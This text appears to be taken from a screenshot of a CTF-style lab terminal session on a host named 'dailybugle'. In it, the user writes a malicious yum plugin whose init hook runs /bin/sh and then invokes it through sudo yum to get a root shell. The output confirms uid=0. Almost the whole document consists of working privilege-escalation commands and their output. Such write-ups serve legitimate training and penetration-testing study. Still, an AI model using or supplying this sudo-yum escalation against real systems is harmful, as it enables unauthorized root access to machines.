 [jjameson@dailybugle ~]$ TF=$(mktemp -d)
[jjameson@dailybugle ~]$ cat >$TF/x<<EOF
> [main]
> plugins=1
> pluginpath=$TF
> pluginconfpath=$TF
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.conf<<EOF
> [main]
> enabled=1
> EOF
[jjameson@dailybugle ~]$ cat >$TF/y.py<<EOF
> import os
> import yum
> from yum.plugins import PluginYumExit, TYPE_CORE, TYPE_INTERACTIVE
> requires_api_version='2.1'
> def init_hook(conduit):
>   os.execl('/bin/sh','/bin/sh')
> EOF
[jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#